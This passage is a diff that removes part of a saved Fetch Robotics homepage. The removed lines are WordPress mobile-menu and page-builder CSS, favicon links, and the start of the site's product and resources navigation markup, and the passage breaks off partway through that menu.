-                background-color: rgba(255,255,255,0)
-            }
-
-            .mobmenu_content #mobmenuright li:hover {
-                background-color: #0881c2
-            }
-
-            .mobmenu_content #mobmenuleft .sub-menu {
-                background-color: #fff;
-                margin: 0;
-                color: #5b5c60;
-                width: 100%;
-                position: initial
-            }
-
-            .mob-menu-left-panel .mob-cancel-button {
-                color: #5b5c60
-            }
-
-            .mob-menu-right-panel .mob-cancel-button {
-                color: #000
-            }
-
-            .mob-menu-slideout-over .mobmenu_content {
-                padding-top: 40px
-            }
-
-            .mob-menu-left-bg-holder {
-                opacity: 1;
-                background-attachment: fixed;
-                background-position: center top;
-                -webkit-background-size: cover;
-                -moz-background-size: cover;
-                background-size: cover
-            }
-
-            .mob-menu-right-bg-holder {
-                opacity: 1;
-                background-attachment: fixed;
-                background-position: center top;
-                -webkit-background-size: cover;
-                -moz-background-size: cover;
-                background-size: cover
-            }
-
-            .mobmenu_content #mobmenuleft .sub-menu a {
-                color: #5b5c60
-            }
-
-            .mobmenu_content #mobmenuright .sub-menu a {
-                color: #222
-            }
-
-            .mobmenu_content #mobmenuright .sub-menu .sub-menu {
-                background-color: inherit
-            }
-
-            .mobmenu_content #mobmenuright .sub-menu {
-                background-color: #eff1f1;
-                margin: 0;
-                color: #222;
-                position: initial;
-                width: 100%
-            }
-
-            #mobmenuleft li a:hover {
-                color: #0081c2
-            }
-
-            #mobmenuright li a, #mobmenuright li a:visited, .show-nav-right .mob-menu-copyright, .show-nav-right .mob-expand-submenu i {
-                color: #222
-            }
-
-                #mobmenuright li a:hover {
-                    color: #fff
-                }
-
-            .mobmenul-container {
-                top: 5px;
-                margin-left: 5px
-            }
-
-            .mobmenur-container {
-                top: 5px;
-                margin-right: 5px
-            }
-
-            .mobmenu .sub-menu li a {
-                padding-left: 50px
-            }
-
-            .mobmenu .sub-menu .sub-menu li a {
-                padding-left: 75px
-            }
-
-            .mob-menu-logo-holder {
-                padding-top: 0;
-                text-align: center;
-                ;
-            }
-
-            .mob-menu-header-holder {
-                background-color: #fff;
-                height: 40px;
-                width: 100%;
-                font-weight: 700;
-                position: fixed;
-                top: 0;
-                right: 0;
-                z-index: 99998;
-                color: #000;
-                display: block
-            }
-
-            .mobmenu-push-wrap, body.mob-menu-slideout-over {
-                padding-top: 40px
-            }
-
-            .mob-menu-slideout .mob-menu-left-panel {
-                background-color: #fff;
-                ;
-                width: 270px;
-                -webkit-transform: translateX(-270px);
-                -moz-transform: translateX(-270px);
-                -ms-transform: translateX(-270px);
-                -o-transform: translateX(-270px);
-                transform: translateX(-270px)
-            }
-
-            .mob-menu-slideout .mob-menu-right-panel {
-                background-color: #f9f9f9;
-                width: 270px;
-                -webkit-transform: translateX(270px);
-                -moz-transform: translateX(270px);
-                -ms-transform: translateX(270px);
-                -o-transform: translateX(270px);
-                transform: translateX(270px)
-            }
-
-            .mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .mob-menu-slideout.show-nav-left .mob-menu-header-holder {
-                -webkit-transform: translate(270px,0);
-                -moz-transform: translate(270px,0);
-                -ms-transform: translate(270px,0);
-                -o-transform: translate(270px,0);
-                transform: translate(270px,0);
-                -webkit-transform: translate3d(270px,0,0);
-                -moz-transform: translate3d(270px,0,0);
-                -ms-transform: translate3d(270px,0,0);
-                -o-transform: translate3d(270px,0,0);
-                transform: translate3d(270px,0,0)
-            }
-
-            .mob-menu-slideout.show-nav-right .mobmenu-push-wrap, .mob-menu-slideout.show-nav-right .mob-menu-header-holder {
-                -webkit-transform: translate(-270px,0);
-                -moz-transform: translate(-270px,0);
-                -ms-transform: translate(-270px,0);
-                -o-transform: translate(-270px,0);
-                transform: translate(-270px,0);
-                -webkit-transform: translate3d(-270px,0,0);
-                -moz-transform: translate3d(-270px,0,0);
-                -ms-transform: translate3d(-270px,0,0);
-                -o-transform: translate3d(-270px,0,0);
-                transform: translate3d(-270px,0,0)
-            }
-
-            .mobmenu-overlay {
-                opacity: 0
-            }
-
-            .mob-menu-slideout-top .mobmenu-overlay, .mob-menu-slideout .mob-menu-right-panel .mob-cancel-button, .mob-menu-slideout .mob-menu-left-panel .mob-cancel-button {
-                display: none !important
-            }
-
-            .show-nav-left .mobmenu-overlay, .show-nav-right .mobmenu-overlay {
-                width: 100%;
-                height: 100%;
-                background: rgba(0,0,0,.83);
-                z-index: 99999;
-                position: absolute;
-                left: 0;
-                top: 0;
-                opacity: 1;
-                -webkit-transition: .5s ease;
-                -moz-transition: .5s ease;
-                -ms-transition: .5s ease;
-                -o-transition: .5s ease;
-                transition: .5s ease;
-                position: fixed;
-                cursor: pointer
-            }
-
-            .mob-menu-slideout-over .mob-menu-left-panel {
-                display: block !important;
-                background-color: #fff;
-                ;
-                width: 270px;
-                -webkit-transform: translateX(-270px);
-                -moz-transform: translateX(-270px);
-                -ms-transform: translateX(-270px);
-                -o-transform: translateX(-270px);
-                transform: translateX(-270px);
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .mob-menu-slideout-over .mob-menu-right-panel {
-                display: block !important;
-                background-color: #f9f9f9;
-                ;
-                width: 270px;
-                -webkit-transform: translateX(270px);
-                -moz-transform: translateX(270px);
-                -ms-transform: translateX(270px);
-                -o-transform: translateX(270px);
-                transform: translateX(270px);
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .mob-menu-slideout-over.show-nav-left .mob-menu-left-panel {
-                display: block !important;
-                background-color: #fff;
-                ;
-                width: 270px;
-                -webkit-transform: translateX(0);
-                -moz-transform: translateX(0);
-                -ms-transform: translateX(0);
-                -o-transform: translateX(0);
-                transform: translateX(0);
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .show-nav-right.mob-menu-slideout-over .mob-menu-right-panel {
-                display: block !important;
-                background-color: #f9f9f9;
-                width: 270px;
-                -webkit-transform: translateX(0);
-                -moz-transform: translateX(0);
-                -ms-transform: translateX(0);
-                -o-transform: translateX(0);
-                transform: translateX(0)
-            }
-
-            .mob-menu-slideout .mob-menu-left-panel, .mob-menu-slideout-over .mob-menu-left-panel {
-                position: fixed;
-                top: 0;
-                height: 100%;
-                z-index: 300000;
-                overflow-y: auto;
-                overflow-x: hidden;
-                opacity: 1
-            }
-
-            .mob-menu-slideout .mob-menu-right-panel, .mob-menu-slideout-over .mob-menu-right-panel {
-                position: fixed;
-                top: 0;
-                right: 0;
-                height: 100%;
-                z-index: 300000;
-                overflow-y: auto;
-                overflow-x: hidden;
-                opacity: 1
-            }
-
-            .mobmenu .headertext {
-                color: #222
-            }
-
-            .headertext span {
-                position: initial;
-                line-height: 40px
-            }
-
-            .mob-menu-slideout .mobmenu-push-wrap, .mob-menu-slideout .mob-menu-header-holder {
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s;
-                -webkit-transform: translate(0,0);
-                -moz-transform: translate(0,0);
-                -ms-transform: translate(0,0);
-                -o-transform: translate(0,0);
-                transform: translate(0,0);
-                -webkit-transform: translate3d(0,0,0);
-                -moz-transform: translate3d(0,0,0);
-                -ms-transform: translate3d(0,0,0);
-                -o-transform: translate3d(0,0,0);
-                transform: translate3d(0,0,0)
-            }
-
-            html, body {
-                overflow-x: hidden
-            }
-
-            .hidden-overflow {
-                overflow: hidden !important
-            }
-
-            .mob-menu-slideout .mob-menu-left-panel {
-                position: fixed;
-                top: 0;
-                height: 100%;
-                z-index: 300000;
-                overflow-y: auto;
-                overflow-x: hidden;
-                opacity: 1;
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .mob-menu-slideout.show-nav-left .mob-menu-left-panel {
-                transition: transform .5s;
-                -webkit-transform: translateX(0);
-                -moz-transform: translateX(0);
-                -ms-transform: translateX(0);
-                -o-transform: translateX(0);
-                transform: translateX(0)
-            }
-
-            body.admin-bar .mobmenu {
-                top: 32px
-            }
-
-            @media screen and (max-width:782px) {
-                body.admin-bar .mobmenu {
-                    top: 46px
-                }
-            }
-
-            .mob-menu-slideout .mob-menu-right-panel {
-                position: fixed;
-                top: 0;
-                right: 0;
-                height: 100%;
-                z-index: 300000;
-                overflow-y: auto;
-                overflow-x: hidden;
-                opacity: 1;
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .mob-menu-slideout.show-nav-right .mob-menu-right-panel {
-                transition: transform .5s;
-                -webkit-transform: translateX(0);
-                -moz-transform: translateX(0);
-                -ms-transform: translateX(0);
-                -o-transform: translateX(0);
-                transform: translateX(0)
-            }
-
-            .show-nav-left .mobmenu-push-wrap {
-                height: 100%
-            }
-
-            .mob-menu-slideout.show-nav-left .mobmenu-push-wrap, .show-nav-left .mob-menu-header-holder {
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .show-nav-right .mobmenu-push-wrap {
-                height: 100%
-            }
-
-            .mob-menu-slideout.show-nav-right .mobmenu-push-wrap, .mob-menu-slideout.show-nav-right .mob-menu-header-holder {
-                -webkit-transition: -webkit-transform .5s;
-                -moz-transition: -moz-transform .5s;
-                -ms-transition: -ms-transform .5s;
-                -o-transition: -o-transform .5s;
-                transition: transform .5s
-            }
-
-            .widget img {
-                max-width: 100%
-            }
-
-            #mobmenuleft, #mobmenuright {
-                margin: 0;
-                padding: 0
-            }
-
-                #mobmenuleft li > ul {
-                    display: none;
-                    left: 15px
-                }
-
-            .mob-expand-submenu {
-                position: relative;
-                right: 0;
-                float: right;
-                margin-top: -50px
-            }
-
-                .mob-expand-submenu i {
-                    padding: 12px
-                }
-
-            #mobmenuright li > ul {
-                display: none;
-                left: 15px
-            }
-
-            .rightmbottom, .rightmtop {
-                padding-left: 10px;
-                padding-right: 10px
-            }
-
-            .mobmenu_content {
-                z-index: 1;
-                height: 100%;
-                overflow: auto
-            }
-
-                .mobmenu_content li a {
-                    display: block;
-                    letter-spacing: 1px;
-                    padding: 10px 20px;
-                    text-decoration: none
-                }
-
-                .mobmenu_content li {
-                    list-style: none
-                }
-
-            .mob-menu-left-panel li, .leftmbottom, .leftmtop {
-                padding-left: 0%;
-                padding-right: 0%
-            }
-
-            .mob-menu-right-panel li, .rightmbottom, .rightmtop {
-                padding-left: 0%;
-                padding-right: 0%
-            }
-
-            .mob-menu-slideout .mob_menu_left_panel_anim {
-                -webkit-transition: all .30s ease-in-out !important;
-                transition: all .30s ease-in-out !important;
-                transform: translate(0) !important;
-                -ms-transform: translate(0) !important;
-                -webkit-transform: translate(0) !important
-            }
-
-            .mob-menu-slideout .mob_menu_right_panel_anim {
-                -webkit-transition: all .30s ease-in-out !important;
-                transition: all .30s ease-in-out !important;
-                transform: translate(0) !important;
-                -ms-transform: translate(0) !important;
-                -webkit-transform: translate(0) !important
-            }
-
-            .mobmenul-container {
-                position: absolute
-            }
-
-            .mobmenur-container {
-                position: absolute;
-                right: 0
-            }
-
-            .mob-menu-slideout .mob_menu_left_panel {
-                width: 230px;
-                height: 100%;
-                position: fixed;
-                top: 0;
-                left: 0;
-                z-index: 99999999;
-                transform: translate(-230px);
-                -ms-transform: translate(-230px);
-                -webkit-transform: translate(-230px);
-                transition: all .30s ease-in-out !important;
-                -webkit-transition: all .30s ease-in-out !important;
-                overflow: hidden
-            }
-
-            .leftmbottom h2 {
-                font-weight: 700;
-                background-color: transparent;
-                color: inherit
-            }
-
-            .show-nav-right .mobmenur-container img, .show-nav-left .mobmenul-container img, .mobmenu .mob-cancel-button, .show-nav-left .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-menu-icon, .mob-menu-slideout-over.show-nav-left .mobmenur-container, .mob-menu-slideout-over.show-nav-right .mobmenul-container {
-                display: none
-            }
-
-            .show-nav-left .mobmenu .mob-cancel-button, .mobmenu .mob-menu-icon, .show-nav-right .mobmenu .mob-cancel-button {
-                display: block
-            }
-
-            .mobmenul-container i {
-                line-height: 30px;
-                font-size: 30px;
-                float: left
-            }
-
-            .left-menu-icon-text {
-                float: left;
-                line-height: 30px;
-                color: #222
-            }
-
-            .right-menu-icon-text {
-                float: right;
-                line-height: 30px;
-                color: #222
-            }
-
-            .mobmenur-container i {
-                line-height: 30px;
-                font-size: 30px;
-                float: right
-            }
-
-            .mobmenu_content .widget {
-                padding-bottom: 0;
-                padding: 20px
-            }
-
-            .mobmenu input[type="text"]:focus, .mobmenu input[type="email"]:focus, .mobmenu textarea:focus, .mobmenu input[type="tel"]:focus, .mobmenu input[type="number"]:focus {
-                border-color: rgba(0,0,0,0) !important
-            }
-
-            .mob-expand-submenu i {
-                padding: 12px;
-                top: 10px;
-                position: relative;
-                font-weight: 600;
-                cursor: pointer
-            }
-
-            .nav, .main-navigation, .hide {
-                display: none !important
-            }
-
-            .mob-menu-left-bg-holder, .mob-menu-right-bg-holder {
-                width: 100%;
-                height: 100%;
-                position: absolute;
-                z-index: -50;
-                background-repeat: no-repeat;
-                top: 0;
-                left: 0
-            }
-
-            .mobmenu_content .sub-menu {
-                display: none
-            }
-
-            .mob-standard-logo {
-                display: inline-block;
-                height: 40px !important
-            }
-
-            .mob-retina-logo {
-                height: 40px !important
-            }
-        }
-
-        .mobmenu-push-wrap {
-            height: 100%
-        }
-
-        .no-menu-assigned {
-            font-size: 12px;
-            padding-left: 10px;
-            margin-top: 20px;
-            position: absolute
-        }
-    </style>
-    <link rel="icon" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-150x150.png" sizes="32x32" />
-    <link rel="icon" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" sizes="192x192" />
-    <link rel="apple-touch-icon-precomposed" href="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" />
-    <meta name="msapplication-TileImage" content="https://fetchrobotics.com/wp-content/uploads/2017/01/old--favicon-fetch-1-300x300.png" />
-    <style type="text/css" id="wp-custom-css">
-        .single-post h1 {
-            color: #fff !important;
-            font-family: 'Roboto',serif
-        }
-
-        h2.custom-tag {
-            font: bold 1.2em/1.75 Roboto,sans-serif;
-            letter-spacing: 0em !important;
-            margin: 0 0 0
-        }
-
-        @media only screen and (max-width:1130px) {
-            .mob-expand-submenu i {
-                top: 20px
-            }
-        }
-    </style>
-    <style type="text/css">
-        h2 {
-            color: !important
-        }
-    </style>
-    <style type="text/css" data-type="vc_shortcodes-custom-css">
-        .vc_custom_1517954703243 {
-            margin-top: 20px !important;
-            margin-right: 50px !important;
-            margin-bottom: 20px !important;
-            margin-left: 50px !important;
-            padding-bottom: 30px !important
-        }
-
-        .vc_custom_1518025169145 {
-            padding-bottom: 35px !important;
-            background-color: #f0f0f0 !important
-        }
-
-        .vc_custom_1518025994475 {
-            margin-bottom: 0px !important;
-            padding-bottom: 50px !important;
-            background-color: #f7f7f7 !important
-        }
-
-        .vc_custom_1510169001770 {
-            margin-top: 30px !important
-        }
-
-        .vc_custom_1510168878068 {
-            margin-top: 0px !important
-        }
-
-        .vc_custom_1522106706845 {
-            margin-bottom: 30px !important
-        }
-
-        .vc_custom_1537290230840 {
-            margin-bottom: 40px !important
-        }
-
-        .vc_custom_1536770879253 {
-            margin-top: 30px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1519842409375 {
-            margin-top: 25px !important
-        }
-
-        .vc_custom_1519842449141 {
-            padding-top: 20px !important;
-            padding-bottom: 40px !important
-        }
-
-        .vc_custom_1519340407007 {
-            padding-top: 10px !important;
-            padding-right: 0px !important;
-            padding-left: 0px !important;
-            background-color: #ffffff !important
-        }
-
-        .vc_custom_1519340421709 {
-            padding-top: 10px !important;
-            padding-right: 0px !important;
-            padding-left: 0px !important;
-            background-color: #ffffff !important
-        }
-
-        .vc_custom_1519340428165 {
-            padding-top: 10px !important;
-            padding-right: 0px !important;
-            padding-left: 0px !important;
-            background-color: #ffffff !important
-        }
-
-        .vc_custom_1536770968114 {
-            margin-top: 15px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 15px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1509122833610 {
-            margin-bottom: 15px !important
-        }
-
-        .vc_custom_1536770989435 {
-            margin-top: 25px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 25px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1536771005369 {
-            margin-top: 0px !important;
-            margin-right: 0px !important;
-            margin-bottom: 0px !important;
-            margin-left: 0px !important;
-            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2017/01/80E6230-1920x1335-1920x1335.jpg?id=1371) !important;
-            background-position: center !important;
-            background-repeat: no-repeat !important;
-            background-size: cover !important
-        }
-
-        .vc_custom_1536771013995 {
-            margin-top: 20px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1536771045043 {
-            margin-top: 15px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 15px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1509122833610 {
-            margin-bottom: 15px !important
-        }
-
-        .vc_custom_1536771056498 {
-            margin-top: 25px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 25px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1536771067882 {
-            margin-top: 0px !important;
-            margin-right: 0px !important;
-            margin-bottom: 0px !important;
-            margin-left: 0px !important;
-            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2017/10/P1030105.jpg?id=1248) !important;
-            background-position: center !important;
-            background-repeat: no-repeat !important;
-            background-size: cover !important
-        }
-
-        .vc_custom_1536771076931 {
-            margin-top: 20px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1539019298305 {
-            margin-top: 15px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 15px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1509122833610 {
-            margin-bottom: 15px !important
-        }
-
-        .vc_custom_1539019264095 {
-            margin-top: 25px !important;
-            margin-right: 22.5px !important;
-            margin-bottom: 25px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1536771224163 {
-            margin-top: 0px !important;
-            margin-right: 0px !important;
-            margin-bottom: 0px !important;
-            margin-left: 0px !important;
-            background-image: url(https://fetch3.wpengine.com/wp-content/uploads/2018/03/4some-e1521959287866.jpg?id=1801) !important;
-            background-position: center !important;
-            background-repeat: no-repeat !important;
-            background-size: cover !important
-        }
-
-        .vc_custom_1536771234452 {
-            margin-top: 20px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1518025854152 {
-            margin-top: 20px !important;
-            margin-bottom: 0px !important
-        }
-
-        .vc_custom_1522718900075 {
-            margin-top: 10px !important;
-            margin-bottom: -7.5px !important
-        }
-
-        .vc_custom_1519843060491 {
-            margin-top: 40px !important;
-            margin-bottom: 0px !important
-        }
-
-        .vc_custom_1522707932920 {
-            margin-top: 10px !important
-        }
-
-        .vc_custom_1522699612852 {
-            padding-top: 110px !important;
-            padding-bottom: 45px !important;
-            background: rgba(10,10,10,.6) url(https://fetch3.wpengine.com/wp-content/uploads/2017/01/80E6230-1920x1335-1920x1335.jpg?id=1371) !important;
-            background-position: center !important;
-            background-repeat: no-repeat !important;
-            background-size: cover !important;
-            *background-color: rgb(10,10,10) !important;
-            border-radius: 10px !important
-        }
-
-        .vc_custom_1522718905782 {
-            margin-top: 0px !important;
-            padding-top: 110px !important;
-            padding-bottom: 45px !important;
-            background: rgba(0,0,0,.6) url(https://fetch3.wpengine.com/wp-content/uploads/2017/10/80E7664-1.jpg?id=1255) !important;
-            background-position: center !important;
-            background-repeat: no-repeat !important;
-            background-size: cover !important;
-            *background-color: rgb(0,0,0) !important;
-            border-radius: 10px !important
-        }
-
-        .vc_custom_1525739322753 {
-            margin-right: 20% !important;
-            margin-left: 20% !important
-        }
-
-        .vc_custom_1525739379699 {
-            margin-top: 20px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1527021235808 {
-            margin-top: 20px !important;
-            margin-right: 22.5px !important;
-            margin-left: 22.5px !important
-        }
-
-        .vc_custom_1522707790774 {
-            margin-bottom: 30px !important
-        }
-
-        .vc_custom_1522707797090 {
-            margin-bottom: 30px !important
-        }
-
-        .vc_custom_1522707802146 {
-            margin-bottom: 30px !important
-        }
-
-        .vc_custom_1520295682904 {
-            margin-top: 0px !important;
-            margin-right: 0px !important;
-            margin-bottom: 0px !important;
-            margin-left: 0px !important
-        }
-
-        .vc_custom_1522707606523 {
-            margin-top: 0px !important;
-            margin-right: 0px !important;
-            margin-bottom: 0px !important;
-            margin-left: 0px !important
-        }
-    </style>
-    <noscript>
-    <style type="text/css">
-        .wpb_animate_when_almost_visible {
-            opacity: 1
-        }
-    </style></noscript>
-
-</head>
-<body data-rsssl="1" id="page-top" class="home page-template page-template-homepage page-template-homepage-php page page-id-1036 do-etfw _masterslider _msp_version_3.2.0 wpb-js-composer js-comp-ver-5.3 vc_responsive mob-menu-slideout-over menu-transparent">
-    <div style="position:fixed;top:0;left:0;width:0;height:0;" id="scrollzipPoint"></div><div id="preloader" style="display: none;"><div id="status" style="display: none;"><div class="loader"><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div><div class="circle"><canvas width="120" height="120"></canvas></div></div></div></div> <a href="#top" class="scroll-top scroll-top-hidden"><i class="fa fa-angle-up"></i></a><div class="wrapper">
-        <div class="header"><nav class="navbar navbar-wrap navbar-custom navbar-fixed-top menu-wrap top-nav-collapse" style="top: 0px;"><div class="container full"><div class="row"><div class="col-lg-3 col-md-4 col-sm-6 col-xs-6"><div class="logo"> <a href="https://fetchrobotics.com/" title="Fetch Robotics" rel="home"><img src="https://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-05.png" data-rjs="http://fetch3.wpengine.com/wp-content/uploads/2017/11/logo-06.png" alt="Fetch Robotics" class="lazyloading" data-was-processed="true"> <span class="logo-text"></span> </a></div></div><div class="col-lg-9 col-md-8 col-sm-6 col-xs-6 pull-right"><div class="menu-center"><div class="menu-responsive desktop"><div class="collapse navbar-collapse navbar-main-collapse pull-left responsive-menu"><ul id="menu-navigation" class="nav navbar-nav sm" data-smartmenus-id="15410601078109426"><li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a>WHAT IS ON-DEMAND AUTOMATION?</a></li><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550"><a class="has-submenu" id="sm-15410601078109426-1" aria-haspopup="true" aria-controls="sm-15410601078109426-2" aria-expanded="false">PRODUCTS &amp; TECHNOLOGY</a><ul class="dropdown-menu" id="sm-15410601078109426-2" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-1" aria-expanded="false"><li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://fetchrobotics.com/products-technology/fetchcore/">FetchCore Cloud Robotics Platform</a></li><li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1467"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/" class="has-submenu" id="sm-15410601078109426-3" aria-haspopup="true" aria-controls="sm-15410601078109426-4" aria-expanded="false">VirtualConveyor for Material Transportation</a><ul class="dropdown-menu" id="sm-15410601078109426-4" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-3" aria-expanded="false"><li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/hmishelf/">HMIShelf</a></li><li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/cartconnect/">CartConnect</a></li><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/rollertop/">RollerTop</a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://fetchrobotics.com/products-technology/virtualconveyor/freight-robots/">Freight500 &amp; Freight1500</a></li></ul></li><li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1536"><a href="https://fetchrobotics.com/products-technology/datasurvey/" class="has-submenu" id="sm-15410601078109426-5" aria-haspopup="true" aria-controls="sm-15410601078109426-6" aria-expanded="false">DataSurvey For Data Collection</a><ul class="dropdown-menu" id="sm-15410601078109426-6" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-5" aria-expanded="false"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://fetchrobotics.com/products-technology/datasurvey/tagsurveyor/">TagSurveyor</a></li></ul></li><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://fetchrobotics.com/robotics-platforms/" class="has-submenu" id="sm-15410601078109426-7" aria-haspopup="true" aria-controls="sm-15410601078109426-8" aria-expanded="false">Robotics Platforms for Robot Research</a><ul class="dropdown-menu" id="sm-15410601078109426-8" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-7" aria-expanded="false"><li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://fetchrobotics.com/robotics-platforms/freight-base/">Freight Base</a></li><li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://fetchrobotics.com/robotics-platforms/fetch-mobile-manipulator/">Fetch Mobile Manipulator</a></li></ul></li></ul></li><li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1551"><a class="has-submenu" id="sm-15410601078109426-9" aria-haspopup="true" aria-controls="sm-15410601078109426-10" aria-expanded="false">RESOURCES</a><ul class="dropdown-menu" id="sm-15410601078109426-10" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-9" aria-expanded="false"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://fetchrobotics.com/resources-overview/">Resources Overview</a></li><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://fetchrobotics.com/resources-overview/autonomous-mobile-robot-basics/">AMR Basics</a></li><li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://fetchrobotics.com/resources-overview/how-amr-technology-works/">How AMR Technology Works</a></li><li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://fetchrobotics.com/fetch-robotics-customer-testimonials/">Testimonials</a></li><li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://fetchrobotics.com/fetch-robotics-faq/">FAQ</a></li></ul></li><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1552"><a class="has-submenu" id="sm-15410601078109426-11" aria-haspopup="true" aria-controls="sm-15410601078109426-12" aria-expanded="false">ABOUT US</a><ul class="dropdown-menu" id="sm-15410601078109426-12" role="group" aria-hidden="true" aria-labelledby="sm-15410601078109426-11" aria-expanded="false"><li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://fetchrobotics.com/company-fetch-robotics/">Company</a></li><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://fetchrobotics.com/fetchers/">Fetchers</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://fetchrobotics.com/become-a-fetcher/">Become a Fetcher</a></li><li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://fetchrobotics.com/fetch-robotics-news-and-events/">News &amp; Events</a></li><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://fetchrobotics.com/fetch-robotics-blog/">Blog</a></li></ul></li><li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="start.html">GET STARTED TODAY</a></li></ul></div></div><div class="menu-responsive mobile"><div class="burger_pioneer_normal_holder"><a href="#" class="nav-icon3" id="open-button"><span></span><span></span><span></span><span></span><span></span><span></span></a></div><div class="burger_pioneer_menu_overlay_normal"><div class="burger_pioneer_menu_vertical"><div class="menu-navigation-container"><ul id="menu-navigation-1" class="burger_pioneer_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255" style="transform: translate3d(0px, 45px, 0px);"><a href="https://fetchrobotics.com/what-is-on-demand-automation/">WHAT IS ON-DEMAND AUTOMATION?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1550" style="transform: translate3d(0px, 90px, 0px);"><a>PRODUCTS 